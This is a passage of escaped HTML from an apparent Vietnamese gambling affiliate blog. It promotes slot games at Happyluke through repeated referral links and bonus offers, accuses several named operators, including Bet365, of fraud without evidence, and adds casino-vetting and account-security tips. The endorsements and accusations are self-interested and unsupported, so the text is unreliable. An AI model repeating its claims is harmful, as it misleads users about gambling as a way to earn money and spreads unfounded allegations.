id=\"caishen-wins\"\u003E 4. Nổ hũ Caishen Wins - Chơi game kiếm tiền uy tín với Caishen Wins có cơ chế Cascading Reels giúp người chơi có thể chiến thắng liên tiếp trong một lượt quay, trò chơi cung cấp từ 2,025 đến 32,400 cách để chiến thắng\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Caishen Wins \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s501\/Caishen%20Wins.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s600\/Caishen%20Wins.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi Caishen Wins\u003C\/p\u003E\n\n  \u003Cli\u003EĐăng ký chơi ngay Caishen Wins \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"lucky-fortune-cat\"\u003E 5. Nổ hũ Lucky Fortune Cat - Game nổ hũ đổi tiền mặt uy tín có tính năng Respins with Sticky Wilds và cơ hội chiến thắng lên đến 75,000 coins, người chơi có thể thắng tới 27 vòng quay miễn phí và có cơ hội tham gia vào Jackpot Race.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Lucky Fortune Cat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s502\/Lucky%20Fortune%20Cat.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s600\/Lucky%20Fortune%20Cat.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Cp\u003EGiao diện khi chơi Lucky Fortune Cat\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Lucky Fortune Cat \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch2\u003E Tổng hợp các chương trình khuyến mại hàng tuần, hàng tháng, hàng năm, các giải đấu lớn game bài đổi thưởng và game nổ hũ đổi tiền mặt uy tín. \u003C\/h2\u003E\n  \u003Cblockquote\u003E\n\u003Ci\u003E\u003Cli\u003ESiêu thưởng chào mừng thành viên mới lên đến 400% và 150 vòng quay miễn phí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EĐua top giới thiệu bạn bè tặng ngay 690k cực chill \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ERút thăm trúng thưởng tận hưởng quà vui: phiếu mua sắm, chuyến đi du lịch Đài Loan, Đông Nam Á,...\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGửi tiền cuối tuần thưởng 30% lên tới 50$ thả ga giải trí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u0026lt;\u003C\/a\u003E\/li\u0026gt;\n\u003C\/li\u003E\u003Cli\u003ECác giải đấu game bài cược đổi thưởng rút tiền lên tới 4000$ \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShop điểm thưởng iPhone 14 Pro Max, Samsung Galaxy S23 Ultra, Macbook Pro M2 13 inch, Xe PIAGGIO LIBERTY S, Xe VESPA SPRINT S 150, HONDA SH 350i…\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETổng hợp các chương trình khuyến mại cập nhật hàng tháng \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\u003C\/i\u003E\n\u003C\/blockquote\u003E\n  \n  \n \u003Ch2\u003E Một số nhà cái có khiếu nại việc gian dối có dấu hiệu lừa đảo anh em cần cân nhắc tỉnh táo khi chọn chơi game bài kiếm tiền thật nhé:\u003C\/h2\u003E\n\u003Cli\u003E7Ball: Nhà cái thắng lớn ăn quỵt tiền người chơi game bài không trung thực mất uy tín.\u003C\/li\u003E\n\u003Cli\u003EDubai Palace: Nhà cái lừa đảo có tiếng nên tránh xa.\u003C\/li\u003E\n\u003Cli\u003EBet365: Trang cá cược nạp tiền dễ và rút tiền ra rất khó hành vi lừa đảo.\u003C\/li\u003E\n\u003Cli\u003EWeb K8.cc: Chuyên giả danh nhà phân phối K8 game bài cược uy tín..\u003C\/li\u003E\n\u003Cli\u003EVuabai9: Nếu người chơi rút tiền mặt ngay, tài khoản sẽ bị phong tỏa thâu tóm.\u003C\/li\u003E\n\u003Cli\u003EWin2888: Nhà phân phối có nhiều dấu hiệu lừa đảo bị cảnh sát triệt phá\u003C\/li\u003E\n\u003Cli\u003EThanbai88: Nhà cái lừa đảo mọi hình thức đều không rút được tiền\u003C\/li\u003E\n\u003Cli\u003EKubet: Nhà cái chuyên lừa đảo và hút tiền người chơi\u003C\/li\u003E\n\u003Cli\u003EBong88.cc: Nhà cái lừa đảo giả mạo brand lớn uy tín để thu hút số đông chơi.\u003C\/li\u003E\n\u003Cli\u003E388Bet: Nhà cái hay khóa tài khoản người chơi vô lý không có thông báo trước.\u003C\/li\u003E\n\u003Cli\u003EĐây là một số nhà cái lừa đảo mà tôi tìm thấy, nhưng có thể còn nhiều nhà cái khác mà tôi chưa biết. Bạn nên cẩn thận khi chọn nhà cái để chơi game đánh bài rút tiền mặt om ba cây online. Bạn cũng nên tìm hiểu cách nhận biết nhà cái lừa đảo để tránh bị lừa. Tôi hy vọng bạn sẽ chơi game một cách an toàn và vui vẻ blush.\u003C\/li\u003E\n\n\u003Ch2\u003ECó một số cách để kiểm tra tính xác thực của nhà cái như sau:\u003C\/h2\u003E\n\n\u003Cli\u003ESử dụng Google Transparency đây là một công cụ đo lường các thông số mà web đó đã hoạt động lịch sử cũ, bộ công cụ của Google hỗ trợ người chơi kiểm tra mức độ an toàn và đáng tin cậy của một website uy tín. Người chơi chỉ cần nhập địa chỉ website vào ô tìm kiếm và xem các kết quả đã được liệt kê. Nếu website có nhiều báo cáo dấu hiệu lừa đảo, vi phạm bản quyền, hoặc chứa phần mềm độc hại, bạn nên tránh xa.\u003C\/li\u003E\n\n\u003Cli\u003ESử dụng Better Business đây là một doanh nghiệp tổ chức phi lợi nhuận sẽ hỗ trợ bạn kiểm tra độ uy tín và theo dõi đánh giá lịch sử của các doanh nghiệp trực tuyến. Bạn có thể tìm kiếm tên hoặc địa chỉ website của nhà phân phối game cược và xem họ có được cấp giấy chứng nhận BBB hay không, cũng như các phản hồi tích cực và tiêu cực khiếu nại từ người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ETheo dõi kiểm tra giấy phép hoạt động và bảo mật thông tin của nhà cái: Một nhà cái uy tín phải có giấy phép hoạt động hợp pháp từ một cơ quan quản lý có thẩm quyền, như Malta Gaming Authority, UK Gambling Commission, hoặc Curacao eGaming. Bạn cũng nên kiểm tra xem nhà cái có sử dụng các công nghệ mã hóa SSL để bảo vệ thông tin cá nhân và giao dịch của bạn hay không. Bạn có thể nhận biết điều này bằng cách xem có biểu tượng khóa ở thanh địa chỉ website hay không, hoặc có chữ bảo mật ở đầu địa chỉ hay không.\u003C\/li\u003E\n\n\u003Cli\u003ENgoài ra bạn cần xem các diễn đàn trao đổi, các đánh giá và bình luận từ người chơi khác: Bạn có thể tìm kiếm các trang web chuyên về đánh giá nhà cái, hoặc tham gia các diễn đàn, các trang cộng đồng game bài như: forum, facebook, instagram,.. để xem những ý kiến trung thực và khách quan từ người chơi. Tuy nhiên, bạn cũng nên cẩn thận với những đánh giá giả mạo hoặc thiên vị, và không nên tin vào những lời quảng cáo quá đà, nói một bốc mười nhằm thu hút khách chơi.\u003C\/li\u003E\n\n\n\u003Ch2\u003EKhi chọn nhà cái, anh em nên kiểm tra kỹ các thông tin về uy tín, chất lượng, độ tin cậy và an toàn của nhà cái đó. Những dấu hiệu sau đây sẽ giúp bạn biết được trang cược nhà cái nào đáng nghi ngờ cần loại bỏ sớm:\u003C\/h2\u003E\n.\n\n\u003Cli\u003EVừa vào chơi đăng ký đã bắt buộc phải chuyển tiền mà không xác minh danh tính hoặc tài khoản của bạn, tức không có chút bảo mật nào với người chơi.\u003C\/li\u003E\n\u003Cli\u003ENhà cái nào không có giấy phép hoạt động hợp pháp từ cơ quan có thẩm quyền thường được ghi ở các mục cuối trang web.\u003C\/li\u003E\n\u003Cli\u003ENhà cái hoạt động đơn giản không có chính sách bảo mật và bảo vệ thông tin cá nhân của khách hàng.\u003C\/li\u003E\n\u003Cli\u003EKhi gặp các sự cố xảy ra nhà cái không có hỗ trợ khách hàng chuyên nghiệp và nhanh chóng.\u003C\/li\u003E\n\u003Cli\u003ENhà cái có tỷ lệ cược quá cao hoặc quá thấp so với thị trường.\u003C\/li\u003E\n\u003Cli\u003ENhiều phốt của nhà cái có lịch sử vi phạm điều khoản và điều kiện của trò chơi hoặc giao dịch.\u003C\/li\u003E\n\u003Cli\u003ENhiều phản hồi tiêu cực từ người chơi hoặc các diễn đàn uy tín.Một số nhà cái có thể có những chính sách hoặc điều khoản không rõ ràng hoặc bất lợi cho người chơi, ví dụ như giới hạn rút tiền, yêu cầu cược cao, hoặc không thanh toán đầy đủ khi người chơi thắng. Người chơi nên đọc kỹ và hiểu rõ các điều này trước khi đăng ký hoặc gửi tiền vào nhà cái.\u003C\/li\u003E\n\u003Cli\u003EDưới website nhà phân phối game không có giới thiệu quá trình lịch sử, không có cấp giấy phép chứng chỉ hoạt động, thông tin trang cược không rõ ràng, không chi tiết, hỏi nhân viên hỗ trợ online thì ấp úng nói bằng mồm không có bằng chứng cụ thể.\u003C\/li\u003E\n\u003Cli\u003ECác hình ảnh minh họa trong giao diện game chơi mờ nhạt, hay lỗi, mạng hay treo, dễ hình dung đi sao chep copy code về nhân bản.\u003C\/li\u003E\n\u003Cli\u003ENhân viên phục vụ không kết nối hỗ trợ được.\u003C\/li\u003E\n\u003Cli\u003EHệ thống đăng ký thành viên thì đơn giản, không có bảo mật cao xác thực qua các lớp như email, số điện thoại,..\u003C\/li\u003E\n\u003Cli\u003EHệ thống nạp rút tiền chậm hay bị treo lỗi. \u003C\/li\u003E\n\u003Cli\u003EHệ thống máy chủ cứ vài ngày lại bảo trì. \u003C\/li\u003E\n\u003Cli\u003EHệ thống một thời gian lại đổi tên miền và thương hiệu khác.\u003C\/li\u003E\n\u003Cli\u003ECác game bài để ý không thấy khách chơi nhiều, lượt xem cũng ít.\u003C\/li\u003E\n\u003Cli\u003ECó thể tra nhiều tai tiếng phốt phốt trên internet, chẳng thấy phản hồi hay phản bác.\u003C\/li\u003E\n\u003Cli\u003ETrên các diên đàn, các trang cộng đồng không thấy review, đánh giá uy tín giới thiệu nhà cái này.\u003C\/li\u003E\n\u003Cli\u003ECác chương trình khuyến mại quá ảo tưởng nhằm thu hút gà vào chơi, ví dụ khi đăng ký chơi được thưởng ngay tiền mặt 2 triệu vào tài khoản\u003C\/li\u003E\n\u003Cli\u003ECác ngôn ngữ không đa dạng.\u003C\/li\u003E\n\n\n\u003Ch2\u003EMột số câu hỏi thường gặp khi chơi game đánh bài rút tiền mặt qua ngân hàng atm \u003C\/h2\u003E\n\u003Cp\u003EKhi chơi game bài cược tại các nhà cái, các anh em thường hay băn khoăn nếu dồn tiền đánh game bài tại nhà cái này thì liệu họ có mang lại những gì để mình tin tưởng gửi gắm và tập trung chơi không ? nên các anh em còn nhiều câu hỏi thắc mắc không thể gỡ được và cũng chưa tự tin khi tham gia, đó là về các vấn đề sau:\u003C\/p\u003E\n\u003Ch3\u003E 1\/ Khi thắng hay tiền còn tồn khi chơi bài online rút tiền đó về ngân hàng có được không ?\u003C\/h3\u003E\n\u003Cli\u003ECó 2 mặt: Nếu nhà cái uy tín có hệ thống bảo mật thông tin người chơi tuyệt đối, có qui định theo điều luật an ninh quốc tế hoặc với luật của nước đăng cai phân phối có liên kết đến các ngân hàng trong nước và nước ngoài. Vì vậy việc rút tiền trở lên cực dễ dàng chỉ cần nhập đầy đủ thông tin khớp với khai báo về tài khoản ngân hàng sau đó thực hiện lệnh rút thì hệ thống sẽ báo rút trong vòng vài phút.\u003C\/li\u003E\n\u003Cli\u003ENếu nhà cái không uy tín thì việc rò rỉ thông tin tài khoản mật khẩu dễ bị xâm nhập, dễ mất tiền, và hơn nữa có thể không rút được tiền vì nhà cái hoạt động không trung thực. \u003C\/li\u003E\n\u003Ch3\u003E 2\/ Khi chơi game bài rút tiền nhanh về có bị lộ thông tin tài khoản không ?\u003C\/h3\u003E\n\u003Cp\u003EViệc chơi game bài rút tiền về tài khoản từ nhà cái uy tín về có bị lộ tài khoản hay không phụ thuộc vào nhiều yếu tố, bao gồm:\u003C\/p\u003E\n\n\u003Cli\u003EPhương thức rút tiền: Thường các nhà cái uy tín chuyên nghiệp cho phép người chơi rút tiền qua nhiều hình thức khác nhau, như ngân hàng, ví điện tử, thẻ cào, hoặc tiền mặt. Bạn nên chọn hình thức rút tiền phù hợp với nhu cầu và an toàn cho bạn. Ví dụ, nếu bạn rút tiền qua ngân hàng, bạn nên chọn ngân hàng có uy tín và bảo mật cao, và không để lộ thông tin tài khoản khách.\u003C\/li\u003E\n\n\u003Cli\u003EChính sách bảo mật của nhà cái: Một số nhà cái uy tín có chính sách bảo mật rõ ràng và nghiêm ngặt, đảm bảo không tiết lộ thông tin cá nhân và giao dịch của người chơi cho bất kỳ bên thứ ba nào. Bạn nên đọc kỹ chính sách bảo mật của nhà cái trước khi đăng ký và chơi game, và kiểm tra xem nhà cái có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không.\u003C\/li\u003E\n\n\u003Cli\u003EHành vi của người chơi: Một số người chơi có thể vô tình để lộ tài khoản của mình khi chơi game bài rút tiền về tài khoản từ nhà cái uy tín về. \u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu người chơi đăng nhập vào tài khoản game bài trên các thiết bị công cộng hoặc chia sẻ với người khác.\u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu sử dụng mật khẩu dễ đoán hoặc giống với mật khẩu của các tài khoản khác.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu nhấp vào các liên kết lạ hoặc đến từ nguồn không tin cậy.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu share chia sẻ thông tin tài khoản game bài trên các mạng xã hội hoặc diễn đàn.\u003C\/li\u003E\n\u003Ch3\u003E3\/ Muốn rút tiền mặt khi chơi game bằng điện thoại hay máy tính ?\u003C\/h3\u003E\n\u003Cli\u003EKhi chơi game bài cược đổi thưởng online thì bạn xác định phải đăng ký tài khoản thành viên trong đó sẽ hướng dẫn cụ thể cách rút tiền bằng điện thoại và cả máy tính laptop, máy tính bảng. Bạn cần đọc kỹ các quy định và điều kiện về rút tiền mặt của nhà cái, như hình thức rút, giới hạn rút tiền, phí rút tiền, thời gian xử lý, v.v.\u003C\/li\u003E\n\u003Ch3\u003E4\/ Chơi online game bài đổi thưởng qua ngân hàng có mất phí không ?\u003C\/h3\u003E\n\u003Cli\u003EThường theo chương trình khuyến mại ưu đãi theo từng thời điểm thì một số nhà cái có chính sách miễn phí hoặc hỗ trợ phí cho người chơi, trong khi một số khác có thể thu phí giao dịch hoặc phí duy trì tài khoản.\u003C\/li\u003E\n\u003Cli\u003ECũng có một số ngân hàng có thể áp dụng phí chuyển khoản hoặc phí rút tiền tùy theo số tiền và số lần giao dịch.\u003C\/li\u003E\n\u003Cli\u003EBạn nên cẩn thận kiểm tra kỹ các quy định và điều kiện về phí giao dịch của nhà cái và ngân hàng trước khi chơi game bài đổi thưởng qua ngân hàng. \u003C\/li\u003E\n\u003Cli\u003EBạn cũng nên chọn nhà cái và ngân hàng liên kết uy tín, có bảo mật cao và dịch vụ tốt để tránh bị lừa đảo hoặc mất tiền oan.\u003C\/li\u003E\n\u003Ch3\u003E5\/ Nhiều khách chơi game bài rút tiền không trong hạn mức có sao không ?\u003C\/h3\u003E\n\u003Cli\u003EViệc rút tiền không trong hạn mức có thể gặp một số rủi ro sau:\u003C\/li\u003E\n\n\u003Cli\u003EPhạt phí cao hoặc từ chối giao dịch: Một số nhà cái có quy định về hạn mức rút tiền hàng ngày hoặc hàng tuần cho người chơi. Nếu bạn rút tiền vượt quá hạn mức, bạn có thể bị phạt phí cao hoặc bị từ chối giao dịch.\u003C\/li\u003E\n\n\u003Cli\u003ETài khoản bị khóa tạm ngưng hoạt động: Một số nhà cái có thể nghi ngờ bạn là người chơi gian lận hoặc vi phạm các điều khoản và điều kiện của họ nếu bạn rút tiền không trong hạn mức. Họ có thể khóa tài khoản của bạn và thu hồi số tiền bạn đã rút.\u003C\/li\u003E\n\n\u003Cli\u003ECó thể bị mất tiền: Một số nhà cái có thể không uy tín hoặc lừa đảo, họ có thể lợi dụng việc bạn rút tiền không trong hạn mức để chiếm đoạt tiền của bạn. Họ có thể yêu cầu bạn cung cấp thông tin cá nhân hoặc giao dịch, sau đó sử dụng chúng để truy cập vào tài khoản ngân hàng hoặc ví điện tử của bạn và rút hết tiền của bạn.\u003C\/li\u003E\n\n\u003Cli\u003EDo đó, Nên tuân thủ các quy định và hạn mức rút tiền của nhà cái khi chơi game bài.\u003C\/li\u003E\n\u003Ch3\u003E6\/ Khách mới thường băn khoăn khi chơi game bài online có thắng và kiếm được tiền thật không ?\u003C\/h3\u003E\n\u003Cli\u003EĐể chơi game bài kiếm tiền thật sự, người chơi cần phải có sự chuẩn bị kỹ lưỡng, cẩn thận và thông minh:\u003C\/li\u003E\n\n\u003Cli\u003ENắm vững được các kỹ năng và kinh nghiệm chơi bài online: Đây là yếu tố quan trọng nhất để quyết định khả năng kiếm tiền từ chơi bài online. Kỹ năng và kinh nghiệm chơi bài online không chỉ bao gồm việc nắm vững luật chơi, chiến thuật và kỹ thuật của từng trò chơi, mà còn bao gồm việc biết quản lý ngân sách, thời gian, tâm lý và rủi ro khi chơi bài online. Ngoài ra, kỹ năng và kinh nghiệm chơi bài online cũng phụ thuộc vào việc lựa chọn sàng lọc các đối tác cung cấp, sàn giao dịch và phương thức thanh toán phù hợp với mình.\u003C\/li\u003E\n\u003Cli\u003EKhông nên phụ thuộc vào may mắn và duyên số: Đây là yếu tố không thể kiểm soát được khi chơi bài online. May mắn và duyên số có thể mang lại cho người chơi những cơ hội và lợi ích bất ngờ, nhưng cũng có thể khiến người chơi gặp phải những khó khăn và thiệt hại không mong muốn. Do đó, người chơi không nên quá phụ thuộc vào may mắn và duyên số, mà nên biết cân đối giữa niềm tin và sự thận trọng khi chơi bài online.\u003C\/li\u003E\n\n\u003Cp\u003EKết luận\u003C\/p\u003E\n\u003Cli\u003ENhững game bài đổi thưởng qua ngân hàng mang lại cho bạn tiện ích tuyệt vời khi cược ở nhà cái phân phối. Bạn cần phải kiểm tra các thông tin để chuyển tiền và đảm bảo không bị rò rỉ thông tin.\u003C\/li\u003E\n\n\n\u003Ch3\u003E7\/ Hướng dẫn quy cách bảo vệ tài khoản người đăng ký khi chơi game bài đổi thưởng an toàn tuyệt đối.\u003C\/h3\u003E\n\n\u003Cp\u003ENgười chơi game cược nên làm theo các bước sau để bảo vệ tài khoản game bài của mình:\u003C\/p\u003E\n\n\u003Cli\u003ECảnh giác khi đăng nhập vào tài khoản game bài trên các thiết bị cá nhân hoặc bảo mật: Bạn nên tránh đăng nhập vào tài khoản game bài online trên các thiết bị công cộng hoặc chia sẻ với người khác và lưu lại mật khẩu trên trang đó, vì điều này có thể dẫn đến việc bị đánh cắp hack thông tin hoặc mất tiền của người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ENên lựa chọn sử dụng mật khẩu mạnh và độc nhất: Người chơi chọn một mật khẩu có độ bảo mật cao, bao gồm các ký tự chữ, số, và đặc biệt, và không dễ đoán hoặc giống với mật khẩu của các tài khoản khác, mật khẩu càng dài càng khó đoán. Bạn cũng nên thay đổi mật khẩu thường xuyên và không để lộ mật khẩu cho người khác.\u003C\/li\u003E\n\n\u003Cli\u003EKhông nên sử dụng các phần mềm quản lý mật khẩu miễn phí, mà người chơi cần sử dụng một trình quản lý pass mật khẩu để lưu trữ và bảo mật các mật khẩu của bạn một cách an toàn và tiện lợi. Một số trình quản lý mật khẩu phổ biến là LastPass, Dashlane, hoặc 1Password mất phí có quy định và các điều luật minh bạch rõ ràng.\u003C\/li\u003E\n\n\u003Cli\u003ENhiều lớp bảo vệ tài khoản bằng email sim điện thoại của bạn: Bạn nên sử dụng một địa chỉ email an toàn và bảo mật để đăng ký và xác thực tài khoản game bài của bạn. Bạn cũng nên kích hoạt xác thực hai lớp yếu tố (2FA) cho email của bạn như sms điện thoại, email khôi phục để tăng cường bảo mật.\u003C\/li\u003E\n\n\u003Cli\u003ETuyệt đối không nhấp vào các liên kết và các trang cộng động chia sẻ thông tin: Bạn nên cẩn thận với các liên kết hoặc email có thể chứa phần mềm độc hại hoặc lừa đảo, nhằm mục đích chiếm đoạt thông tin hoặc tiền của bạn. Bạn nên kiểm tra kỹ nguồn gốc và nội dung của các liên kết hoặc email trước khi nhấp vào.\u003C\/li\u003E\n\n\u003Cli\u003ELọc chọn xem xét cẩn thận về nhà cái phân phối uy tín, có quá trình hoạt động, có giấy phép hoạt động hợp pháp và bảo mật cao: Bạn nên tìm hiểu kỹ về nhà cái mà bạn muốn chơi game bài, xem họ có được chứng nhận bởi các cơ quan quản lý có thẩm quyền hay không, có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không, và có nhận được nhiều đánh giá tích cực từ người chơi hay không.\u003C\/li\u003E\n \n  \n  \n  \n  \n  